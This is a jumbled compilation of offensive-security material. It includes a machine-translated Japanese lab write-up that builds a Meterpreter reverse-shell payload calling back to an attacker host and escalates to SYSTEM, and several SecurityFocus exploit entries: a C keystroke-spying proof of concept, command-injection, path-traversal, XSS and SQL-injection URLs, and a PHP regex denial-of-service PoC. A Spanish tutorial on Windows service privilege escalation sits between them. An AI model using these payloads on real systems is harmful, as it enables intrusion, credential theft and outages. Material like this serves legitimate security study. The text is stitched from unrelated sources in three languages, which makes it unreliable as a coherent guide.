
0x04イントラネット情報コレクション
ここでは、アリの剣のコマンドウィンドウを使用して、管理者の許可+デュアルネットワークカードであるマシンの情報を収集します
whoamiipconfig 
ドメイン関連情報をご覧ください
Net ViewNet Config WorkStationNetユーザー /ドメイン
0x05イントラネット浸透

オンラインMSF
MSFはABC.EXEを生成します
MSFVENOM -P Windows/MeterPreter/Reverse_TCP LHOST=192.168.10.11 LPORT=4444 -F EXE ABC.EXE

アリの剣を使用してターゲットマシンにアップロードします

ここにはキリングソフトウェアがないため、殺すことなくそれを行う必要はありません。コマンドラインで実行するだけです。

MSFは監視を有効にし、オンラインにすることができます
情報収集
GetSystemを使用して、システムの権限を高めます。これは、射撃範囲であるため、GetSystemは正常に実行するのが簡単です。

権限を高めた後、Windows環境でシェルを取得して、ドメインに関する情報を収集し続けます。
CHCP 65001NETユーザー /ドメインネットグループ「ドメインコンピューター」 /ドメインネットグループ「ドメインコントローラー」 /ドメインネットグループ「ドメイン管理者」 /ドメイン

ターゲットマシンには「Sun」と呼ばれるドメイン環境があり、ドメイン制御は1つだけです。ここでは、ドメインコントロールIPを取得するためにドメインコントロールを直接pingします192.168.138.138

資格情報を取得

ここには、2つのネットワークセグメントがあるため、最初にルートを追加して後続の操作を容易にします
#MSF操作ルート追加192.168.138.0 255.255.255.0 2routeプリント#セッション操作Autoroute -S 192.168.0/24run autoroute -p
/*
source: https://www.securityfocus.com/bid/50573/info
The Linux kernel is prone to a local information-disclosure weakness.
Successful exploits allow local attackers to obtain the password length of a victim's account; information harvested may aid in further attacks.
Linux kernel 3.1 and prior are vulnerable.
*/
/*
* A PoC for spying for keystrokes in gksu via /proc/interrupts in Linux <= 3.1.
*
* The file /proc/interrupts is world readable. It contains information
* about how many interrupts were emitted since the system boot. We may loop
* on one CPU core while the victim is executed on another, and learn the length
* of victim's passord via monitoring emitted interrupts' counters of the keyboard
* interrupt. The PoC counts only keystrokes number, but it can be easily extended
* to note the delays between the keystrokes and do the statistical analysis to
* learn the precise input characters.
*
* The limitations:
* - it works on 2-core CPUs only.
* - it works on 1-keyboard systems only.
* - it doesn't carefully count the first and last keystrokes (e.g. ENTER after
* the password input).
* - it doesn't carefully filter keystrokes after ENTER.
*
* by segoon from Openwall
*
* run as: gcc -Wall spy-interrupts.c -o spy-interrupts && ./spy-interrupts gksu
*
* P.S. The harm of 0444 /proc/interrupts is known for a long time, but I
* was told about this specific attack vector by Tavis Ormandy just after similar
* PoC spy-sched was published.
*/
#include <stdio.h>
#include <stdlib.h>
#include <signal.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <unistd.h>
#include <fcntl.h>
#include <err.h>
#include <errno.h>
#include <string.h>
int i8042_number;
int ints[1024], ints_prev[1024], ints_delta[1024];
char buffer[1024];
int reread_ints(int *interrupts, int int_count, char **names)
{
int i;
int n, c1, c2;
char s1[1024], s2[1024];
int interrupts_fd;
FILE *interrupts_file;
interrupts_fd = open("/proc/interrupts", O_RDONLY);
if (interrupts_fd == -1)
err(1, "open(\"/proc/interrupts\")");
interrupts_file = fdopen(interrupts_fd, "r");
if (interrupts_file == NULL)
err(1, "fdopen");
if (fseek(interrupts_file, 0, SEEK_SET) < 0)
err(1, "lseek");
fgets(buffer, sizeof(buffer), interrupts_file);
for (i = 0; i < int_count; i++) {
if (fgets(buffer, sizeof(buffer), interrupts_file) == NULL) {
fclose(interrupts_file);
return i;
}
if (sscanf(buffer, "%d: %d %d %s %s", &n, &c1, &c2, s1, s2) < 3) {
fclose(interrupts_file);
return i;
}
if (names != NULL && names[i] == NULL)
names[i] = strdup(s2);
interrupts[i] = c1 + c2;
}
fclose(interrupts_file);
return int_count;
}
void init_i8042_number(void)
{
int i;
int can_be_keyboard[1024];
char *names[1024];
int number_of_interrups, can_be_keyboard_numbers;
number_of_interrups = reread_ints(ints_prev, sizeof(ints_prev), names);
/*
* Identify the i8042 interrupt associated with the keyboard by:
* 1) name should be i8042
* 2) interrupts count emitted in one second shouldn't be more than 100
*/
for (i = 0; i < number_of_interrups; i++)
can_be_keyboard[i] = strcmp(names[i], "i8042") == 0;
while (1) {
sleep(1);
reread_ints(ints, sizeof(ints), NULL);
can_be_keyboard_numbers = 0;
for (i = 0; i < number_of_interrups; i++) {
can_be_keyboard[i] &= (ints[i] - ints_prev[i]) < 100;
if (can_be_keyboard[i])
can_be_keyboard_numbers++;
ints_prev[i] = ints[i];
}
if (can_be_keyboard_numbers == 1) {
for (i = 0; i < number_of_interrups; i++)
if (can_be_keyboard[i]) {
i8042_number = i;
printf("i8042 keyboard is #%d\n", i);
return;
}
}
}
}
int i8042_read(void)
{
reread_ints(ints, sizeof(ints), NULL);
ints_prev[i8042_number] = ints[i8042_number];
return ints[i8042_number];
}
int wait_for_program(char *pname)
{
FILE *f;
int pid;
char s[1024];
snprintf(s, sizeof(s), "while :; do pgrep %s >/dev/null && break;"
" sleep 0.1; done", pname);
system(s);
snprintf(s, sizeof(s), "pgrep %s", pname);
f = popen(s, "r");
if (f == NULL)
err(1, "popen");
if (fgets(buffer, sizeof(buffer), f) == NULL)
err(1, "fgets");
if (sscanf(buffer, "%d", &pid) < 1)
err(1, "sscanf");
pclose(f);
return pid;
}
int main(int argc, char *argv[])
{
int n, old, sum, i;
int pid;
char *pname = argv[1];
if (argc < 2)
errx(1, "usage: spy-interrupts gksu");
puts("Waiting for mouse activity...");
init_i8042_number();
pid = wait_for_program(pname);
printf("%s is %d\n", pname, pid);
old = i8042_read();
sum = 0;
while (1) {
n = i8042_read();
if (old == n)
usleep(10000);
else {
for (i = 0; i < n-old; i++)
putchar('.');
fflush(stdout);
}
sum += n - old;
old = n;
if (kill(pid, 0) < 0 && errno == ESRCH)
break;
}
/*
* #interrupts == 2 * #keystrokes.
* #keystrokes = len(password) - 1 because of ENTER after the password.
*/
printf("\n%d keystrokes\n", (sum-2)/2);
return 0;
}
source: https://www.securityfocus.com/bid/50568/info
Centreon is prone to a remote command-injection vulnerability.
Attackers can exploit this issue to execute arbitrary commands in the context of the application.
Centreon 2.3.1 is affected; other versions may also be vulnerable.
http://www.example.com/centreon/main.php?p=60706&command_name=/Centreon/SNMP/../../../../bin/cat%20/etc/passwd%20%23&o=h&min=1
source: https://www.securityfocus.com/bid/50567/info
Oracle NoSQL is prone to a directory-traversal vulnerability because the application fails to properly sanitize user-supplied input.
An attacker can exploit this vulnerability to obtain arbitrary local files in the context of the webserver process.
NoSQL 11g 1.1.100 R2 is vulnerable; other versions may also be affected.
http://www.example.com/kvadminui/LogDownloadService?log=../../../../../../../../../../../../../../../etc/passwd
source: https://www.securityfocus.com/bid/50564/info
XAMPP is prone to multiple cross-site scripting vulnerabilities because it fails to sufficiently sanitize user-supplied data.
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and launch other attacks.
These issues affect XAMPP 1.7.7 for Windows.
http://www.example.com/security/xamppsecurity.php/"><script>alert(1)</script>
http://www.example.com/xampp/perlinfo.pl/"><script>alert(1)</script>
http://www.example.com/xampp/cds.php/"><script>alert(1)</script>
source: https://www.securityfocus.com/bid/50562/info
Admin Bot is prone to an SQL Injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database implementation.
http://www.example.com/news.php?wgo=666+and+1=2+union+all+select+0,1,BALTAZAR,3,4,5,6,7,8--
source: https://www.securityfocus.com/bid/50552/info
SmartJobBoard is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may let the attacker steal cookie-based authentication credentials and launch other attacks.
http://www.example.com/demo/search-results-resumes/?action=search&listing_type[equal]=Resume&keywords[exact_phrase]=%3Cscript%3Ealert%28%22DDz+Mr.PaPaRoSSe%22%29%3C%2Fscript%3E
Los servicios en Windows (anteriormente conocidos como servicios NT), permiten crear acciones/programas de larga ejecución que se ejecutan en sesiones propias de Windows. Los servicios pueden iniciarse automáticamente al encender el equipo, pueden detenerse o iniciarse manualmente, y, en cualquier caso, no muestran una interfaz gráfica, todo se hace en segundo plano.
Los servicios se pueden ejecutar en el contexto de otro usuario distinto al o los que hayan iniciado sesión en el equipo.
Con esta última frase, pensándolo desde la perspectiva de un atacante ya nos puede llamar la atención esta característica de Windows de cara a una posible escalada de privilegios. Si un servicio está mal configurado y lo ejecuta por ejemplo el usuario «nt authority\system», quizás podemos aprovecharnos para inyectar acciones suplantando a este usuario (o el usuario que lo ejecute).
Índice:
- Tipos de Escaladas de Privilegios
- Enumeración usando accesschk.exe
- Como reiniciar servicios
- Referencias
Tipos de Escaladas de Privilegios
Existen diversas escaladas de privilegios conocidas que están relacionadas con los servicios de Windows:
- Insecure Service Permissions
- Unquoted Service Path
- Weak Registry Permissions
- Insecure Service Executables
- DLL Hijacking
Todas estas posibles escaladas están basadas en malas configuraciones que se pueden encontrar en el equipo Windows. Ahora bien, ninguna de estas escaladas servirá aunque exista esa mala configuración, si no tenemos la capacidad de:
- Iniciar, detener o reiniciar el servicio
- Reiniciar el equipo Windows (suponiendo que el servicio vulnerable se inicie al iniciar el equipo)
Por lo que no hay que caer en la trampa de que si encontramos cualquiera de estas posibles malas configuraciones, podremos aprovecharlas. Todo dependerá de si somos capaces de realizar cualquiera de las dos últimas acciones mencionadas.
Ahora vamos a ver como podemos enumerar los permisos, configuraciones de un servicio, archivo y directorio.
Enumeración usando accesschk.exe
Accesschk es una herramienta de línea de comandos que pertenece al kit de tools de Windows Sysinternals, por lo que es del propio Microsoft. Te permite ver qué tipo de accesos tienen usuarios o grupos específicos a recursos como archivos, directorios, claves del Registro, objetos globales y servicios Windows. Se puede descargar desde la documentación oficial.
La estructura de accesschk es la siguiente:
accesschk.exe [opciones] [usuario o grupo] <nombre de objeto>
Sabiendo esto, vamos a ver algunos comandos concretos que nos pueden ser útiles:
- Ver permisos que tiene cierto usuario sobre un servicio:
accesschk.exe /accepteula -ucqv <usuario> <servicio>
Explicación de argumentos:
- /accepteula –> cuando ejecutamos una herramienta de Windows Sysinternals, la primera vez que lo hacemos suele salir una ventana gráfica de aceptar términos y demás. Para no tener problemas desde nuestra shell, añadiendo directamente este argumento aceptamos los términos desde la propia consola.
- u –> Indicamos que no enseñe los errores si los hubiese
- c –> Indicamos que el
<nombre de objeto>representa un servicio de Windows. - q –> Quitamos el banner de la herramienta del output
- v –> Típico verbose de cualquier herramienta (mostrar información más detallada)

En este ejemplo podemos ver como el usuario «user», tiene la capacidad en el servicio «daclsvc» de:
- Editar la configuración del servicio
- Iniciar el servicio
- Detener el servicio
De esta forma, identificaríamos permisos los cuales nos pueden venir bien saber para determinar alguna posible explotación.
- Ver permisos de escritura en un directorio:
accesschk.exe /accepteula -uwdq <directorio>
Explicación de argumentos:
- /accepteula –> cuando ejecutamos una herramienta de Windows Sysinternals, la primera vez que lo hacemos suele salir una ventana gráfica de aceptar términos y demás. Para no tener problemas desde nuestra shell, añadiendo directamente este argumento aceptamos los términos desde la propia consola.
- u –> Indicamos que no enseñe los errores si los hubiese
- w –> Enseña solo los permisos que contengan escritura.
- d –> Indicamos que el objeto es una carpeta. Y que nos interesa los permisos de este objeto y no los de su contenido.
- q –> Quitamos el banner de la herramienta del output

De esta manera, podemos ver como todos los usuarios («BUILTIN\Users») tienen capacidad de escritura sobre el directorio especificado, lo que nos podría servir para aprovecharnos de alguna mala configuración.
- Comprobar los permisos de un registro:
accesschk.exe /accepteula -uvwqk HKLM\System\CurrentControlSet\Services\regsvc
Explicación de argumentos:
- /accepteula –> cuando ejecutamos una herramienta de Windows Sysinternals, la primera vez que lo hacemos suele salir una ventana gráfica de aceptar términos y demás. Para no tener problemas desde nuestra shell, añadiendo directamente este argumento aceptamos los términos desde la propia consola.
- u –> Indicamos que no enseñe los errores si los hubiese.
- v –> Típico verbose de cualquier herramienta (mostrar información más detallada)
- w –> Enseña solo los permisos que contengan escritura.
- q –> Quitamos el banner de la herramienta del output.
- k –> Indicamos que el
<nombre de objeto>representa un registro

En este caso, gracias a accesschk podemos saber que el grupo «INTERACTIVE» tiene permisos de escritura en el registro. En este grupo se encuentran todos los usuarios que alguna vez se han logueado en la máquina de forma local, por lo que es muy probable que cualquier usuario pertenezca a este grupo.
Sabiendo esto, en este caso hemos podido comprobar que tenemos capacidad de escritura sobre este registro, lo que nos podría ser de utilidad.
OJOO, como curiosidad, todos los servicios en Windows, se encuentran en la ruta:
HKLM\System\CurrentControlSet\Services\<nombre del servicio>
- Ver si tenemos permisos de escritura sobre un ejecutable:
accesschk.exe /accepteula -quvw <ejecutable>
Explicación de argumentos:
- /accepteula –> cuando ejecutamos una herramienta de Windows Sysinternals, la primera vez que lo hacemos suele salir una ventana gráfica de aceptar términos y demás. Para no tener problemas desde nuestra shell, añadiendo directamente este argumento aceptamos los términos desde la propia consola.
- q –> Quitamos el banner de la herramienta del output.
- u –> Indicamos que no enseñe los errores si los hubiese.
- v –> Típico verbose de cualquier herramienta (mostrar información más detallada)
- w –> Enseña solo los permisos que contengan escritura.

De esta forma, podemos ver como todos los usuarios tienen capacidad de escritura sobre el archivo especificado. Lo que nos puede ser muy útil para sustituirlo y aprovecharnos de alguna manera.
Accesschk.exe es una herramienta muy útil para enumerar información que nos puede ser muy útil saber para los diferentes tipos de escaladas relacionadas con servicios de Windows. En cualquier caso, se verá mejor su uso práctico en cada post de las diferentes escaladas.
Como reiniciar servicios
Como se ha mencionado previamente, en todas las escaladas relacionadas con los servicios de Windows, un requisito infalible es la capacidad de iniciar, detener o reiniciar un servicio (sin contar el reiniciar directamente el equipo para un servicio que inicie al arrancar). Una vez ya sabemos que tenemos los privilegios para hacerlo, existen distintas formas para llevarlo a cabo:
- net
Podemos iniciar un servicio mediante:
net start <nombre del servicio>
De la misma forma, podemos pararlo con:
net stop <nombre del servicio>
También podemos usar net para listar todos los servicios que se estén ejecutando:
net start
- sc
Sc (Service Controller) es un programa de línea de comandos usado para la comunicación con el «Windows Service Controller and installed services».
Podemos iniciar un servicio con:
sc start <nombre del servicio>
Y pararlo con:
sc stop <nombre del servicio>
Como dato extra, con sc podemos:
–> Comprobar configuración actual del servicio:
sc qc <servicio>
Ejemplo:

–> Comprobar estado actual del servicio:
sc query <servicio>

- Powershell
Desde powershell podemos usar un cmdlet para reiniciar servicios:
Restart-Service <nombre servicio> -Force
De la misma forma, existen cmdlets para iniciar y detener un servicio:
–> Start-Service
–> Stop-Service
La sintaxis es sencilla: <cmdlet> <nombre del servicio>. Aunque también se puede usar el argumento -Name para referirse al servicio:
–> Start-Service -Name <nombre del servicio>
–> Stop-Service -Name <nombre del servicio>
Referencias
- Introducción a las aplicaciones de servicios de Windows
- Windows Privilege Escalation for OSCP & Beyond!
- Windows-PrivEsc-Setup
- Interactive group
- Windows Sysinternals Administrator’s Reference: Security Utilities
<?php
/*
source: https://www.securityfocus.com/bid/50541/info
Multiple Vendors' libc library is prone to a denial-of-service vulnerability due to stack exhaustion.
Successful exploits will allow attackers to make the applications that use the affected library, unresponsive, denying service to legitimate users.
The libc library of the following platforms are affected:
NetBSD 5.1
OpenBSD 5.0
FreeBSD 8.2
Apple Mac OSX
Other versions may also be affected.
*/
?>
<?
/*
PHP 5.4 5.3 memory_limit bypass exploit poc
by Maksymilian Arciemowicz http://cxsecurity.com/
cxib [ a.T] cxsecurity [ d0t] com
To show memory_limit in PHP
# php /www/memlimpoc.php 1 35000000
PHP Fatal error: Allowed memory size of 33554432 bytes exhausted (tried to allocate 35000001 bytes) in
/var/www/memlimpoc.php on line 12
Fatal error: Allowed memory size of 33554432 bytes exhausted (tried to allocate 35000001 bytes) in
/var/www/memlimpoc.php on line 12
and try this
# php /www/memlimpoc.php 2
memory_limit bypassed
*/
ini_set("memory_limit","32M");
if($argv[1]==1)
$sss=str_repeat("A",$argv[2]);
elseif($argv[1]==2)
eregi("(.?)(((((((((((((((((((((((((((((((((((((((((((((((((((((((((((((((((((((((((((((((((((((((((((((((((((((((
((((((((((((((((((((.*){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){
1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){
1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){
1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){
1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){
1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){
1,2}){1,2}){1,2}){1,2}){1,2}){1,2}){1,2}","a");
?>
source: https://www.securityfocus.com/bid/50527/info
